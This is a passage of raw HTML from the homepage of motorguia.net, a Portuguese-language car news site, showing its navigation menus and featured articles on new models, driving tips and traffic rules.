																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/10/31/toyota-vai-lancar-um-land-cruiser-mais-acessivel/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Toyota vai lançar um Land Cruiser mais acessível</p></a></li><li><a href="https://motorguia.net/2025/10/30/e-oficial-a-lancia-vai-voltar-ao-wrc-ja-em-2026/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>É oficial, a Lancia vai voltar ao WRC já em 2026</p></a></li><li><a href="https://motorguia.net/2025/10/29/2831-km-feitos-so-com-um-deposito-de-gasoleo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>2831 km feitos só com um depósito de gasóleo</p></a></li><li><a href="https://motorguia.net/2025/10/28/operacao-viajar-sem-pressa-regista-mais-de-23-000-infracoes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Operação &#8220;Viajar Sem Pressa&#8221; regista mais de 23.000 infrações</p></a></li><li><a href="https://motorguia.net/2025/10/24/ja-sao-mais-de-5-mil-contra-o-fim-do-autodromo-do-estoril/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Já são mais de 5 mil contra o fim do Autódromo do Estoril</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li><li><a href="https://motorguia.net/2025/06/07/os-pneus-para-todas-as-estacoes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Os pneus para todas as estações</p></a></li><li><a href="https://motorguia.net/2025/05/10/como-limpar-o-carro-da-sujidade-feita-pelas-criancas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Como limpar o carro da sujidade feita pelas crianças</p></a></li><li><a href="https://motorguia.net/2025/03/15/dicas-para-conduzir-em-estradas-de-montanha/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/03/Montanha-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/03/Montanha-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/03/Montanha-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Dicas para conduzir em estradas de montanha</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/10/11/cuidado-com-o-conta-quilometros/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Cuidado com o conta-quilómetros</p></a></li><li><a href="https://motorguia.net/2025/09/13/como-ver-se-os-amortecedores-nao-estao-bons/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Como ver se os amortecedores não estão bons</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li><li><a href="https://motorguia.net/2025/08/02/a-importancia-dos-apoios-do-motor/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>A importância dos apoios do motor</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/07/05/as-novas-regras-do-iuc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>As novas regras do IUC</p></a></li><li><a href="https://motorguia.net/2024/06/22/o-que-o-espera-se-andar-sem-carta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>O que o espera se andar sem carta</p></a></li><li><a href="https://motorguia.net/2024/05/11/circular-na-faixa-do-meio-pode-sair-caro/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Circular na faixa do meio pode sair caro</p></a></li><li><a href="https://motorguia.net/2023/04/15/sexo-no-carro-e-legal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/04/sexo-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sexo no carro é legal?</p></a></li><li><a href="https://motorguia.net/2023/04/01/que-selos-ainda-tem-de-estar-no-para-brisas-do-seu-carro/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/04/Selos-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2023/04/Selos-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/04/Selos-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Que selos ainda têm de estar no para-brisas do seu carro?</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
				
		<div class="mvp-main-box">
		<section id="mvp-feat1-wrap" class="left relative">
			<div class="mvp-feat1-right-out left relative">
				<div class="mvp-feat1-right-in">
					<div class="mvp-feat1-main left relative">
						<div class="mvp-feat1-left-wrap relative">
															<a href="https://motorguia.net/2025/10/31/kia-pv5-estabelece-recorde-de-autonomia/" rel="bookmark">
								<div class="mvp-feat1-feat-wrap left relative">
									<div class="mvp-feat1-feat-img left relative">
																					<img width="555" height="313" src="https://motorguia.net/wp-content/uploads/2025/10/247b7fc77e1b2a4bf1c981f3973db76e_L.jpg" class="attachment-mvp-port-thumb size-mvp-port-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/247b7fc77e1b2a4bf1c981f3973db76e_L.jpg 555w, https://motorguia.net/wp-content/uploads/2025/10/247b7fc77e1b2a4bf1c981f3973db76e_L-300x169.jpg 300w" sizes="(max-width: 555px) 100vw, 555px" />																													</div><!--mvp-feat1-feat-img-->
									<div class="mvp-feat1-feat-text left relative">
										<div class="mvp-cat-date-wrap left relative">
											<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">1 dia ago</span>
										</div><!--mvp-cat-date-wrap-->
																					<h2 class="mvp-stand-title">Kia PV5 estabelece recorde de autonomia</h2>
																				<p>A Kia estabeleceu um novo marco na mobilidade elétrica com o seu mais recente feito: o Kia PV5 Cargo entrou...</p>
									</div><!--mvp-feat1-feat-text-->
								</div><!--mvp-feat1-feat-wrap-->
								</a>
														<div class="mvp-feat1-sub-wrap left relative">
																	<a href="https://motorguia.net/2025/10/31/toyota-vai-lancar-um-land-cruiser-mais-acessivel/" rel="bookmark">
									<div class="mvp-feat1-sub-cont left relative">
										<div class="mvp-feat1-sub-img left relative">
																							<img width="590" height="354" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-590x354.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-590x354.jpg 590w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-400x240.jpg 400w" sizes="(max-width: 590px) 100vw, 590px" />												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-400x240.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />																																</div><!--mvp-feat1-sub-img-->
										<div class="mvp-feat1-sub-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 dias ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Toyota vai lançar um Land Cruiser mais acessível</h2>
										</div><!--mvp-feat1-sub-text-->
									</div><!--mvp-feat1-sub-cont-->
									</a>
																	<a href="https://motorguia.net/2025/10/30/e-oficial-a-lancia-vai-voltar-ao-wrc-ja-em-2026/" rel="bookmark">
									<div class="mvp-feat1-sub-cont left relative">
										<div class="mvp-feat1-sub-img left relative">
																							<img width="590" height="354" src="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-590x354.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-590x354.jpg 590w, https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-400x240.jpg 400w" sizes="(max-width: 590px) 100vw, 590px" />												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-400x240.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />																																		<div class="mvp-vid-box-wrap mvp-vid-marg">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-feat1-sub-img-->
										<div class="mvp-feat1-sub-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">3 dias ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>É oficial, a Lancia vai voltar ao WRC já em 2026</h2>
										</div><!--mvp-feat1-sub-text-->
									</div><!--mvp-feat1-sub-cont-->
									</a>
															</div><!--mvp-feat1-sub-wrap-->
						</div><!--mvp-feat1-left-wrap-->
						<div class="mvp-feat1-mid-wrap left relative">
							<h3 class="mvp-feat1-pop-head"><span class="mvp-feat1-pop-head">Em aceleração</span></h3>
							<div class="mvp-feat1-pop-wrap left relative">
																	<a href="https://motorguia.net/2025/10/20/novo-centro-industrial-global-da-scania-na-china/" rel="bookmark">
									<div class="mvp-feat1-pop-cont left relative">
																					<div class="mvp-feat1-pop-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							</div><!--mvp-feat1-pop-img-->
																				<div class="mvp-feat1-pop-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">2 semanas ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Novo centro industrial global da Scania na China</h2>
										</div><!--mvp-feat1-pop-text-->
									</div><!--mvp-feat1-pop-cont-->
									</a>
																	<a href="https://motorguia.net/2025/10/21/toyota-prepara-drones-para-todo-o-terreno/" rel="bookmark">
									<div class="mvp-feat1-pop-cont left relative">
																					<div class="mvp-feat1-pop-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							</div><!--mvp-feat1-pop-img-->
																				<div class="mvp-feat1-pop-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 semanas ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Toyota prepara drones para todo o terreno</h2>
										</div><!--mvp-feat1-pop-text-->
									</div><!--mvp-feat1-pop-cont-->
									</a>
																	<a href="https://motorguia.net/2025/10/23/novo-porsche-macan-gts-eletrico-ja-tem-preco/" rel="bookmark">
									<div class="mvp-feat1-pop-cont left relative">
																					<div class="mvp-feat1-pop-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							</div><!--mvp-feat1-pop-img-->
																				<div class="mvp-feat1-pop-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 semana ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Novo Porsche Macan GTS elétrico já tem preço</h2>
										</div><!--mvp-feat1-pop-text-->
									</div><!--mvp-feat1-pop-cont-->
									</a>
